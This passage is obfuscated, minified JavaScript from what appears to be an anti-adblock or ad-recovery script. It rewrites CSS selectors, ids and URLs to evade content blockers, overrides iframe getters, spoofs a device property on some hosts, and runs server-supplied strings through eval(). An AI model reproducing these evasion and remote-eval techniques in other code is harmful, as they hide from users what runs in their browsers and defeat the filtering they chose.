W{static[jT(0x4cb)](){const jp=jT;try{if(null!=window[jp(0x250)][jp(0xc1c)]&&jp(0x4cb)===window[jp(0x250)][jp(0xc1c)][jp(0x4cb)][jp(0x5a9)])return!0x0;}catch(G){}return!0x1;}static[jT(0x9dd)](){const jF=jT;try{if(W[jF(0x4cb)]())return!0x1;const G=navigator[jF(0xc3c)][jF(0x1f9)](),P=[jF(0x682)];return![jF(0x225),jF(0xf7b),jF(0xb74),jF(0x9d9),jF(0x606),jF(0xa04),jF(0xea1),jF(0x6b9),jF(0x2d9),jF(0x814),jF(0x881),jF(0x488),jF(0x9fa)][jF(0xc06)](X=>G[jF(0xca5)](X))&&P[jF(0xc06)](X=>G[jF(0xca5)](X));}catch(X){}return!0x1;}static[jT(0x876)](){const jf=jT;try{if(W[jf(0x4cb)]())return!0x1;const G=navigator[jf(0xc3c)][jf(0x1f9)]();if(G[jf(0xca5)](jf(0xc69))||G[jf(0xca5)](jf(0x40c)))return!0x0;const P=[jf(0x2d9)];return![jf(0x225),jf(0xf7b),jf(0xb74),jf(0x9d9),jf(0x606),jf(0xa04),jf(0xea1),jf(0x6b9),jf(0x814),jf(0x881),jf(0x488),jf(0x9fa)][jf(0xc06)](X=>G[jf(0xca5)](X))&&P[jf(0xc06)](X=>G[jf(0xca5)](X));}catch(X){}return!0x1;}static[jT(0x47a)](){const jL=jT;try{const G=navigator[jL(0xc3c)][jL(0x1f9)]();return G[jL(0xca5)](jL(0xd54))&&G[jL(0xca5)](jL(0xf5f));}catch(P){}return!0x1;}static[jT(0x99f)](){const jE=jT;try{return navigator[jE(0xc3c)][jE(0x1f9)]()[jE(0xca5)](jE(0xdbe));}catch(G){}return!0x1;}static[jT(0xda9)](){const jt=jT;return navigator[jt(0xc3c)][jt(0x1f9)]()[jt(0xca5)](jt(0x39e));}}},0x140b:(j,U,N)=>{'use strict';const jq=a2M;N['d'](U,{'H$':()=>A,'Tq':()=>D,'fd':()=>b});var W=N(0x4c5);const G=jq(0x455),P=0x927c0,X=()=>{const jJ=jq,u=W['A'][jJ(0xc0a)](G);if(u)try{const Y=Date[jJ(0x7c3)](),k=JSON[jJ(0xa09)](atob(u))[jJ(0x30c)](V=>V[jJ(0x279)]+P>Y);W['A'][jJ(0x9a8)](G,btoa(JSON[jJ(0x597)](k)));}catch(V){}},D=()=>!window[jq(0x2f7)][jq(0xc95)][jq(0xe5f)](jq(0xce9)),A=u=>{const ja=jq;X();const Y=W['A'][ja(0xc0a)](G);if(Y)try{const k=JSON[ja(0xa09)](atob(Y)),V=Date[ja(0x7c3)](),T=k[ja(0x573)](p=>p[ja(0x91f)]===u);if(!T||T[ja(0x279)]+P<V)return;return T[ja(0x5e2)];}catch(p){return;}},b=(u,Y)=>{const jO=jq;X();const k=W['A'][jO(0xc0a)](G);try{const V=k?JSON[jO(0xa09)](atob(k)):[],T=V[jO(0x735)](p=>p[jO(0x91f)]===u);-0x1!==T?(V[T][jO(0x5e2)]=Y,V[T][jO(0x279)]=Date[jO(0x7c3)]()):V[jO(0x8b3)]({'url':u,'timestamp':Date[jO(0x7c3)](),'blocked':Y}),W['A'][jO(0x9a8)](G,btoa(JSON[jO(0x597)](V)));}catch(p){}};},0x1fc3:(j,U,r)=>{'use strict';const jB=a2M;r['d'](U,{'A1':()=>p,'AG':()=>T,'M5':()=>J,'VE':()=>q,'VL':()=>k,'vR':()=>f,'z9':()=>Y});var N=r(0x6f7),W=r(0x23b5),G=r(0x261a),P=r(0x1fae),X=r(0x1791),D=r(0x14a1),A=r(0x1d7d),o=r(0x215e),b=r(0x197c),u=r(0x140b);function Y(a){const je=a2M,O=null==a?void 0x0:a[je(0x729)]((c,h)=>({'autoRecovery':c,'configIndex':h}))[je(0x30c)](c=>{const jc=je;let {autoRecovery:h}=c;return h[jc(0xe97)];})[je(0x573)](c=>{const jh=je;let {autoRecovery:h}=c;if(!h[jh(0x615)])return!0x0;try{if(eval(h[jh(0x615)][jh(0x1036)]))return!0x0;}catch(K){A['A'][jh(0xd28)](jh(0x8d9),K);}return!0x1;});return O;}function k(a,O,c){const jK=a2M;try{const h=(0x0,N['Wq'])({'protectUrlContext':O,'url':c,'kind':N['MN'][jK(0x69b)],'endpoint':W['A'][jK(0x633)]}),K=jK(0x745)[jK(0x20c)](h,'\x22]');if(!G['A'][jK(0xc0a)](a)[jK(0x786)][jK(0xce8)](a[jK(0xe41)][jK(0x7f3)],K)){const z=a[jK(0xe41)][jK(0xba9)](jK(0xcb7));z[jK(0x6e3)]=jK(0xebf),z['as']=jK(0x262),G['A'][jK(0xc0a)](a)[jK(0xa0b)][jK(0x9a8)][jK(0xce8)](z,h),a[jK(0xe41)][jK(0x7f3)][jK(0x2c1)](z);}}catch(l){}}const V=[];let s=!0x1;function T(a,O,c){const jz=a2M;V[jz(0x8b3)](c),s||(s=!0x0,function h(){const jl=jz,K=V[jl(0x452)]();if(!K)return void(s=!0x1);const z=a[jl(0xe41)][jl(0xba9)](jl(0x262));z[jl(0x9a5)]=(0x0,N['Wq'])({'protectUrlContext':O,'url':K[jl(0x9a5)],'kind':N['MN'][jl(0x69b)],'endpoint':W['A'][jl(0x633)]});for(const {name:l,value:x}of Array[jl(0x332)](K[jl(0xbc8)]))jl(0x9a5)!==l&&z[jl(0xe52)](l,x);K[jl(0xad4)]||K[jl(0x21c)]?(z[jl(0x54e)](jl(0xfc7),()=>{const jx=jl;K[jx(0x42f)](new Event(jx(0xfc7)));}),z[jl(0x54e)](jl(0x828),()=>{const jg=jl,g=new Event(jg(0x828));g[jg(0x1bf)]=!0x0,K[jg(0x42f)](g);}),a[jl(0xe41)][jl(0x7f3)][jl(0x2c1)](z),h()):(z[jl(0x54e)](jl(0xfc7),()=>{const jy=jl;K[jy(0x42f)](new Event(jy(0xfc7))),h();}),z[jl(0x54e)](jl(0x828),()=>{const jI=jl,g=new Event(jI(0x828));g[jI(0x1bf)]=!0x0,K[jI(0x42f)](g),h();}),a[jl(0xe41)][jl(0x7f3)][jl(0x2c1)](z));}());}async function p(a,O,c){const jm=a2M;if(!(0x0,u['Tq'])())return await F(a,O,c);const h=(0x0,u['H$'])(c);if(void 0x0!==h)return F(a,O,c)[jm(0x8dc)](z=>{(0x0,u['fd'])(c,z);}),h;const K=await F(a,O,c);return(0x0,u['fd'])(c,K),K;}async function F(a,O,c){const jQ=a2M;if(o['A'][jQ(0x876)]()&&o['A'][jQ(0xda9)]())return await(0x0,b['p'])(O,c);const h=a[jQ(0xe41)][jQ(0xba9)](jQ(0xcb7));h[jQ(0x6e3)]=jQ(0xebf),h['as']=jQ(0x262),G['A'][jQ(0xc0a)](a)[jQ(0xa0b)][jQ(0x9a8)][jQ(0xce8)](h,c);const K=new Promise(z=>{const jd=jQ;h[jd(0x54e)](jd(0xfc7),()=>{const jn=jd;try{a[jn(0xe41)][jn(0x7f3)][jn(0x5c5)](h);}catch(l){}z(!0x1);}),h[jd(0x54e)](jd(0x828),()=>{const jw=jd;try{a[jw(0xe41)][jw(0x7f3)][jw(0x5c5)](h);}catch(l){}z(!0x0);});});return a[jQ(0xe41)][jQ(0x7f3)][jQ(0x2c1)](h),K;}function f(a,O,c){const jC=a2M;if(c[jC(0xb5e)]&&c[jC(0xa96)]instanceof Element&&!c[jC(0xa96)][jC(0xba8)]){c[jC(0xa96)][jC(0xba8)]=!0x0;const h=(0x0,N['Wq'])({'protectUrlContext':a,'url':c[jC(0xb5e)],'kind':N['MN'][jC(0x23e)],'endpoint':W['A'][jC(0x633)]}),K=O[jC(0xe41)][jC(0xba9)](jC(0xcb7));Array[jC(0x332)](c[jC(0xa96)][jC(0xbc8)])[jC(0x2c7)](z=>{const ji=jC;K[ji(0xe52)](z[ji(0x5a9)],z[ji(0xe7c)]);}),G['A'][jC(0xc0a)](O)[jC(0xa0b)][jC(0x9a8)][jC(0xce8)](K,h),K[jC(0xba8)]=!0x0,c[jC(0xa96)][jC(0x683)](jC(0xab9),K);}}const L=[jB(0x6e9),jB(0x725),jB(0xf83),jB(0xfc1),jB(0x9be),jB(0x6d2),jB(0xd2b),jB(0xa79),jB(0xeab),jB(0x66f),jB(0x5fe),jB(0x30a)],E=0x3,t=a=>{const jS=jB;var O;if(jS(0x2bf)!==a[jS(0xcb6)][jS(0x975)]||!a[jS(0xe70)][jS(0xca5)](jS(0x30f)))return!0x1;if(a[jS(0xe70)][jS(0xe28)]>0x2710)return!0x0;const c=null!==(O=a[jS(0x8d0)])&&void 0x0!==O?O:'';return L[jS(0x30c)](h=>c[jS(0xca5)](h))[jS(0xe28)]>=E;},q=(O,h,K)=>{const jv=jB,z=Q=>(0x0,P['Bo'])(h,Q),x=Q=>(0x0,P['pI'])(h,Q),g=Q=>(0x0,P['yu'])(h,Q);try{for(const Q of Array[jv(0x332)](K))if(Q instanceof CSSStyleRule){if(!0x0!==Q[jv(0xba8)]){var y;if(!t(Q)||null!==(y=h[jv(0xbf9)])&&void 0x0!==y&&y[jv(0xc06)](d=>{const U0=jv;var w;return null===(w=Q[U0(0x8d0)])||void 0x0===w?void 0x0:w[U0(0xca5)](d);})){var I,m;const d=(0x0,X['Qw'])({'protectUrlContext':O,'selector':null!==(I=Q[jv(0x8d0)])&&void 0x0!==I?I:'','idFilter':w=>(0x0,P['Bo'])(h,w),'attributeFilter':w=>(0x0,P['yu'])(h,w)});Q[jv(0x8d0)]=null!==(m=Q[jv(0x8d0)])&&void 0x0!==m&&m[jv(0xca5)](jv(0x1053))?d:''[jv(0x20c)](Q[jv(0x8d0)],',')[jv(0x20c)](d);}for(let w=0x0;w<Q[jv(0xcb6)][jv(0xe28)];w++){const C=Q[jv(0xcb6)][w],B=Q[jv(0xcb6)][C];jv(0x1d8)==typeof B&&B[jv(0xca5)](jv(0x351))&&(Q[jv(0xcb6)][C]=(0x0,X['oY'])({'protectUrlContext':O,'value':B,'idFilter':z,'urlFilter':x,'attributeFilter':g}));}}q(O,h,Q[jv(0xc4b)]),Q[jv(0xba8)]=!0x0;}else(Q instanceof CSSMediaRule||Q instanceof CSSSupportsRule)&&(!0x0!==Q[jv(0xba8)]&&q(O,h,Q[jv(0xc4b)]),Q[jv(0xba8)]=!0x0);}catch(S){}},J=(O,c,h)=>{const U1=jB;if(!(h instanceof Element))return;const K=G['A'][U1(0xc0a)](window)[U1(0xe49)][U1(0xc0a)][U1(0xce8)](h);if((0x0,P['ts'])(c,K)){const y=G['A'][U1(0xc0a)](window)[U1(0x76a)][U1(0xc0a)][U1(0xce8)](h),I=U1(0xec8)+(0x0,D['md'])(K[U1(0x1f9)]()),m=new RegExp('<'[U1(0x20c)](K[U1(0x1f9)](),U1(0xb63)),'gi'),Q=new RegExp('</'[U1(0x20c)](K[U1(0x1f9)](),'>'),'gi'),d=y[U1(0x350)](m,'<'[U1(0x20c)](I,'$1'))[U1(0x350)](Q,'</'[U1(0x20c)](I,'>'));G['A'][U1(0xc0a)](window)[U1(0x76a)][U1(0x9a8)][U1(0xce8)](h,d);}const z=G['A'][U1(0xc0a)](window)[U1(0x1035)][U1(0xc0a)][U1(0xce8)](h);(0x0,P['Bo'])(c,z)&&G['A'][U1(0xc0a)](window)[U1(0x1035)][U1(0x9a8)][U1(0xce8)](h,(0x0,D['md'])(z));const l=G['A'][U1(0xc0a)](window)[U1(0x542)][U1(0xc0a)][U1(0xce8)](h);for(const w of Array[U1(0x332)](l))(0x0,P['Bo'])(c,w)&&(l[U1(0xbc7)]((0x0,D['md'])(w)),l[U1(0xe2d)](w));const x=G['A'][U1(0xc0a)](window)[U1(0x4ca)][U1(0xc0a)][U1(0xce8)](h);for(const C of Array[U1(0x332)](x))if((0x0,P['yu'])(c,C[U1(0x5a9)])){const B=U1(0xadd)+(0x0,D['md'])(C[U1(0x5a9)][U1(0xd1c)](0x5)[U1(0x1f9)]());G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,B,C[U1(0xe7c)]),G['A'][U1(0xc0a)](window)[U1(0x677)][U1(0xce8)](h,C[U1(0x5a9)]);}else(0x0,P['v5'])(c,C[U1(0x5a9)],C[U1(0xe7c)])&&G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,C[U1(0x5a9)],(0x0,D['md'])(C[U1(0xe7c)]));if(h instanceof HTMLAnchorElement){const S=G['A'][U1(0xc0a)](window)[U1(0xaf2)][U1(0xce8)](h,U1(0xb5e));if(S&&!(0x0,N['EW'])(S))try{const v=new URL(S)[U1(0xc95)];(c[U1(0x436)][U1(0xc06)](Z0=>Z0[U1(0x541)](S))||c[U1(0x6ac)][U1(0xc06)](Z0=>v[U1(0xe5f)](Z0)))&&G['A'][U1(0xc0a)](window)[U1(0xdda)][U1(0xce8)](h,U1(0xb5e),(0x0,N['Wq'])({'protectUrlContext':O,'url':S,'kind':N['MN'][U1(0xefb)],'endpoint':W['A'][U1(0x633)]}));}catch(Z0){}}const g=h[U1(0x478)]()[U1(0x30c)](Z1=>Z1[U1(0xca5)](U1(0x95a)));g[U1(0xe28)]>0x0&&g[U1(0x2c7)](Z1=>{const U2=U1;h[U2(0x2d0)](Z1);});};},0x1d7d:(j,U,N)=>{'use strict';const U3=a2M;N['d'](U,{'A':()=>E});var W,G=N(0x2125),P=N(0x6f7),X=N(0x758),D=N(0x190b),A=N(0x23b5),b=N(0x4c5),Y=N(0x1d4b),k=N(0xff7),V=N(0x848),T=N(0x18f7);const F=U3(0xdc4);var L=function(J){const U4=U3;return J[J[U4(0x1016)]=0x0]=U4(0x1016),J[J[U4(0x958)]=0x1]=U4(0x958),J[J[U4(0xa1f)]=0x2]=U4(0xa1f),J;}(L||{});class E{constructor(J){const U5=U3;var O=this;let K=arguments[U5(0xe28)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:L[U5(0xa1f)],z=arguments[U5(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',x=arguments[U5(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[U5(0x260)]=J,this[U5(0x7a3)]=K,this[U5(0xc8d)]=z,this[U5(0x446)]=x,(0x0,G['A'])(this,U5(0xaa8),function(I){const U6=U5;for(var Q=arguments[U6(0xe28)],w=new Array(Q>0x1?Q-0x1:0x0),C=0x1;C<Q;C++)w[C-0x1]=arguments[C];return{'level':I,'timestamp':Date[U6(0x7c3)](),'inventoryId':O[U6(0xc8d)],'args':w};}),(0x0,G['A'])(this,U5(0x38c),()=>{const U7=U5;window[U7(0x54e)](U7(0x22f),I=>{const U8=U7;if(I[U8(0x8bc)]&&I[U8(0x8bc)][U8(0x64d)]===F){if(this[U8(0x7a3)]===L[U8(0x958)])return q({'inventoryId':this[U8(0xc8d)],...I[U8(0x8bc)]});if(this[U8(0x7a3)]===L[U8(0x1016)]&&I[U8(0x8bc)][U8(0xc8d)]){if(U8(0xd28)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0xd28)]('['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);if(U8(0x5a3)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0x5a3)]('['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);if(U8(0x828)===I[U8(0x8bc)][U8(0x68b)])return E[U8(0x828)](I[U8(0x8bc)][U8(0x828)],'['[U8(0x20c)](I[U8(0x8bc)][U8(0xc8d)],']'),...I[U8(0x8bc)][U8(0x580)]);}}});}),(0x0,G['A'])(this,U5(0x2e5),()=>{const UZ=U5,I=async()=>{const U9=a2M;if(U9(0x271)!==window[U9(0x2f7)][U9(0x73e)]&&U9(0x890)!==window[U9(0x2f7)][U9(0x73e)])return;window[U9(0x2f7)][U9(0x73e)]='';const Q=prompt(U9(0x649));if(U9(0x5ea)===Q)return this[U9(0x446)][U9(0x2c7)](S=>console[U9(0x4f7)](...S[U9(0x580)]));if(U9(0x890)!==Q)return;const w=prompt(U9(0x2c2)),C=prompt(U9(0x22f)),B=await E[U9(0x4bf)](U9(0xb20),null!=w?w:U9(0xd56),null!=C?C:U9(0xd56));alert(U9(0xc3d)),window[U9(0x3ee)](U9(0x816)[U9(0x20c)](B));};window[UZ(0x54e)](UZ(0xe67),I),window[UZ(0xbbb)](I,0xbb8);}),K===L[U5(0x1016)]&&this[U5(0x2e5)](),K!==L[U5(0x1016)]&&K!==L[U5(0x958)]||this[U5(0x38c)]();}static[U3(0xd28)](){const UM=U3;this[UM(0x797)]();for(var J=arguments[UM(0xe28)],O=new Array(J),K=0x0;K<J;K++)O[K]=arguments[K];const z=this[UM(0x631)][UM(0xaa8)](UM(0xd28),...O);if(this[UM(0x631)][UM(0x7a3)]!==L[UM(0x1016)])return q(z);this[UM(0x631)][UM(0x446)][UM(0x8b3)](z),(A['A'][UM(0xd28)]||UM(0xd6b)===b['A'][UM(0xc0a)](UM(0x419),!0x1))&&console[UM(0x4f7)](...O);}static[U3(0x5a3)](){const UH=U3;this[UH(0x797)]();for(var J=arguments[UH(0xe28)],O=new Array(J),K=0x0;K<J;K++)O[K]=arguments[K];const z=this[UH(0x631)][UH(0xaa8)](UH(0x5a3),...O);if(this[UH(0x631)][UH(0x7a3)]!==L[UH(0x1016)])return q(z);this[UH(0x631)][UH(0x446)][UH(0x8b3)](z),(A['A'][UH(0xd28)]||UH(0xd6b)===b['A'][UH(0xc0a)](UH(0x419),!0x1))&&console[UH(0x5a3)](...O);}static[U3(0x828)](J){const UR=U3;this[UR(0x797)]();for(var O=arguments[UR(0xe28)],K=new Array(O>0x1?O-0x1:0x0),z=0x1;z<O;z++)K[z-0x1]=arguments[z];const x=this[UR(0x631)][UR(0xaa8)](UR(0x828),[J,...K]);if(x[UR(0x828)]=J,this[UR(0x631)][UR(0x7a3)]!==L[UR(0x1016)])return q(x);this[UR(0x631)][UR(0x446)][UR(0x8b3)](x),(A['A'][UR(0xd28)]||UR(0xd6b)===b['A'][UR(0xc0a)](UR(0x419),!0x1))&&console[UR(0x828)](J,...K);}static[U3(0x7d4)](J,O){const Uj=U3;return this[Uj(0x797)](),E[Uj(0xd28)](Uj(0x7d4),J,O),E[Uj(0xd28)](Uj(0x37d),(function(){const UU=Uj;try{const K=performance[UU(0xcd5)](UU(0x2e9));if(0x0===K[UU(0xe28)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [z,x,I,Q]=[0x0,0x0,0x0,0x0],[w,C,B,S,v,Z0]=[0x0,0x0,0x0,0x0,0x0,0x0];return K[UU(0x2c7)](Z1=>{const Ur=UU;z++,x+=Z1[Ur(0xcd8)],(0x0===w||w>Z1[Ur(0xcd8)])&&(w=Z1[Ur(0xcd8)]),B<Z1[Ur(0xcd8)]&&(B=Z1[Ur(0xcd8)]),Z1[Ur(0x5a9)][Ur(0xa95)](A['A'][Ur(0x633)])&&(0x0,P['EW'])(Z1[Ur(0x5a9)])&&(0x0,P['sH'])(Z1[Ur(0x5a9)])[Ur(0xe16)][Ur(0xa95)](A['A'][Ur(0x633)])&&(I++,Q+=Z1[Ur(0xcd8)],(0x0===S||S>Z1[Ur(0xcd8)])&&(S=Z1[Ur(0xcd8)]),Z0<Z1[Ur(0xcd8)]&&(Z0=Z1[Ur(0xcd8)]));}),C=x/z,v=Q/I,{'minRTT':w,'avgRTT':C,'maxRTT':B,'adshieldMinRTT':S,'adshieldAvgRTT':v,'adshieldMaxRTT':Z0};}catch(Z1){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),E[Uj(0x4bf)](J,O,O);}static async[U3(0x4bf)](J,O,K){const UN=U3;this[UN(0x797)]();const z=this[UN(0x631)][UN(0x446)][UN(0x729)](w=>({...w,'timestamp':Math[UN(0x458)](w[UN(0x279)]/0x3e8)})),x=D['A'][UN(0x6c2)](JSON[UN(0x597)](z)),I=await(0x0,V['C8'])(this[UN(0x631)][UN(0x260)],A['A'][UN(0x633)])?(0x0,V['XV'])(A['A'][UN(0x633)],0x0):A['A'][UN(0x633)],Q=new URL(''[UN(0x20c)](I,UN(0x88d)));return Q[UN(0x62e)][UN(0xb1c)](UN(0x57f),A['A'][UN(0x57f)]),Q[UN(0x62e)][UN(0xb1c)](UN(0xd3a),J),Q[UN(0x62e)][UN(0xb1c)](UN(0xfaa),O),Q[UN(0x62e)][UN(0xb1c)](UN(0x22f),K),Q[UN(0x62e)][UN(0xb1c)](UN(0x91f),location[UN(0xb5e)]),Q[UN(0x62e)][UN(0xb1c)](UN(0x418),(0x0,Y['z3'])()[UN(0xe9e)]()),Q[UN(0x62e)][UN(0xb1c)](UN(0xe30),(await(0x0,k['H4'])())[UN(0xe9e)]()),Q[UN(0x62e)][UN(0xb1c)](UN(0x825),T['A'][UN(0x8db)](0x10,0x10)),(await X['G'][UN(0x819)](UN(0xee5),(0x0,P['Wq'])({'protectUrlContext':this[UN(0x631)][UN(0x260)],'url':Q,'endpoint':I}),x))[UN(0x1010)];}}W=E,(0x0,G['A'])(E,U3(0x631),void 0x0),(0x0,G['A'])(E,U3(0x8cc),J=>W[U3(0x631)]=new W(J,L[U3(0x1016)])),(0x0,G['A'])(E,U3(0x9e3),(J,O)=>W[U3(0x631)]=new W(J,L[U3(0x958)],O)),(0x0,G['A'])(E,U3(0x797),()=>{const UW=U3;W[UW(0x631)]||(W[UW(0x631)]=new W({'version':'v9','originalHostname':'_'}));});const q=J=>{const UG=U3;let O=window;for(;O!==window[UG(0xe06)][UG(0x103e)];){O=O[UG(0xd35)][UG(0x103e)];try{J[UG(0x64d)]=F,O[UG(0xddf)](J,'*');}catch(K){}}};},0xb:(j,U,r)=>{'use strict';r['d'](U,{'I':()=>A,'i':()=>D});var N=r(0x23b5),W=r(0x143c),G=r(0x14a1),P=r(0x6f7),X=r(0x1d7d);const D=()=>{const UP=a2M;try{const b='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rk,rkra6fah9axa5ab9r4ahagv9drx8rk,rkra6fahax8rxavrwdahagv9drx8rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2r34awrjr3aya44rbayrjrjr3ayir3,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2qawrkai';if(0x12===b[UP(0xe28)])return null;const u=(0x0,W['OC'])(decodeURI(b));if(!u)throw UP(0x4a8);return u;}catch(Y){const k=UP(0x27d)[UP(0x20c)](Y);return X['A'][UP(0x828)](k),null;}},A=(b,u,Y,k)=>{const UX=a2M;b[UX(0x30c)](V=>UX(0x35f)===V[UX(0xcf0)]||UX(0x26e)===V[UX(0xcf0)]&&u||UX(0x8d3)===V[UX(0xcf0)]&&u&&Y||UX(0x1079)===V[UX(0xcf0)]&&!u)[UX(0x2c7)](V=>(s=>{const UD=UX;try{const T=s[UD(0xfef)][UD(0x350)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(p,F)=>(0x0,P['Wq'])({'protectUrlContext':k,'url':F,'endpoint':N['A'][UD(0x633)]}))[UD(0x350)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(p,F)=>(0x0,G['md'])(F));s[UD(0x914)]&&o(T),s[UD(0x6f4)]&&window[UD(0xbbb)](()=>o(T),s[UD(0x6f4)][UD(0x341)]),s[UD(0xf2f)]&&window[UD(0x54e)](s[UD(0xf2f)][UD(0xd3a)],()=>o(T));}catch(p){console[UD(0x828)](p);}})(V));},o=b=>{const UA=a2M;try{eval(b);}catch(u){N['A'][UA(0xd28)]&&console[UA(0x828)](UA(0xc3b),u);}};},0xa83:(j,U,r)=>{'use strict';const Uo=a2M;r['d'](U,{'N2':()=>T,'je':()=>p,'lD':()=>s});var N=r(0x1d7d),W=r(0xbb5);const G=Uo(0x622),P={'querySelectorAll':()=>[]},X={'postMessage':()=>null,'document':P,'parent':window};function D(){const Ub=Uo;safe[Ub(0x6cb)]();const F=Object[Ub(0x20e)](HTMLIFrameElement[Ub(0x1050)],Ub(0xac4));Object[Ub(0x73c)](HTMLIFrameElement[Ub(0x1050)],Ub(0xac4),{'get':function(){const Uu=Ub;if(this[Uu(0x48a)](G))return X;for(var L=arguments[Uu(0xe28)],E=new Array(L),q=0x0;q<L;q++)E[q]=arguments[q];return F[Uu(0xc0a)][Uu(0xce8)](this,...E);}});const f=Object[Ub(0x20e)](HTMLIFrameElement[Ub(0x1050)],Ub(0xa6f));Object[Ub(0x73c)](HTMLIFrameElement[Ub(0x1050)],Ub(0xa6f),{'get':function(){const UY=Ub;if(this[UY(0x48a)](G))return P;for(var L=arguments[UY(0xe28)],E=new Array(L),q=0x0;q<L;q++)E[q]=arguments[q];return f[UY(0xc0a)][UY(0xce8)](this,...E);}});}function A(F){const Uk=Uo;F[Uk(0xe52)](G,'');}function o(){const UV=Uo,F=navigator[UV(0xc3c)][UV(0x1f9)]();return![UV(0x225),UV(0xf7b),UV(0xb74),UV(0x9d9),UV(0x606),UV(0xea1)][UV(0xc06)](f=>F[UV(0xca5)](f))&&[UV(0x2d9),UV(0x682)][UV(0xc06)](f=>F[UV(0xca5)](f));}function b(F,f){return generateSafePromise((L,E)=>{const Us=a2M;let q=0x0;F[Us(0x2c7)](J=>{const UT=Us;J[UT(0x8dc)](a=>{const Up=UT;f(a)&&L(!0x0),++q===F[Up(0xe28)]&&L(!0x1);})[UT(0xc67)](E);});});}function u(F){const UF=Uo,f=/__#\{(.*?)\}#__/gi,L=[];let E=0x0,q=null;for(;null!==(q=f[UF(0xa90)](F));)L[UF(0x8b3)](F[UF(0xd1c)](E,q[UF(0xa36)])),L[UF(0x8b3)](Y(q[0x1])),E=q[UF(0xa36)]+q[0x0][UF(0xe28)];return L[UF(0x8b3)](F[UF(0xd1c)](E)),L[UF(0x4cc)]('');}function Y(F){const Uf=Uo;try{const f=eval(F);return null===f?Uf(0xd56):void 0x0===f?Uf(0xd52):f[Uf(0xe9e)]();}catch(L){return console[Uf(0x828)](L),L[Uf(0xe9e)]();}}function k(F){const UL=Uo;[UL(0xb4b),UL(0xf6e),UL(0xf50),UL(0xade),UL(0xdf5),UL(0x4e6),UL(0xb3c),UL(0x1b3),UL(0xca9),UL(0xae4),UL(0x8eb)][UL(0xc06)](f=>location[UL(0xc95)][UL(0xe5f)](f))&&Object[UL(0x73c)](F,UL(0xf92),{'get':function(){return 0x8;}});}const V=(F,f,L)=>{const UE=Uo;let E={'targeting':{}};const q={'addService':()=>q,'defineSizeMapping':()=>q,'getAdUnitPath':()=>F,'getOutOfPage':()=>UE(0xb1f)===f,'getResponseInformation':()=>q,'getSlotElementId':()=>L,'setCollapseEmptyDiv':()=>q,'setConfig':J=>(E={...E,...J},q),'getConfig':J=>E[J],'setTargeting':(J,a)=>(E[UE(0xc0f)][J]=a,q),'clearTargeting':()=>(E[UE(0xc0f)]={},q),'getTargeting':J=>{const Ut=UE;var a;return null!==(a=E[Ut(0xc0f)][J])&&void 0x0!==a?a:[];},'getTargetingKeys':()=>Object[UE(0x931)](E[UE(0xc0f)]),'getTargetingMap':()=>E[UE(0xc0f)],'setForceSafeFrame':J=>q};return q;};function s(F){const Uq=Uo;window[Uq(0xac8)]=window[Uq(0xac8)]||{},window[Uq(0xac8)][Uq(0x628)]=window[Uq(0xac8)][Uq(0x628)]||[];const f=function(){const UJ=Uq,L=window[UJ(0xac8)][UJ(0x42d)];window[UJ(0xac8)][UJ(0x42d)]=function(E,q){const Ua=UJ;if(q===window[Ua(0xac8)][Ua(0x707)][Ua(0x257)][Ua(0x502)]||F[Ua(0xc06)](h=>E[Ua(0x1f9)]()[Ua(0xca5)](h[Ua(0x1f9)]())))return 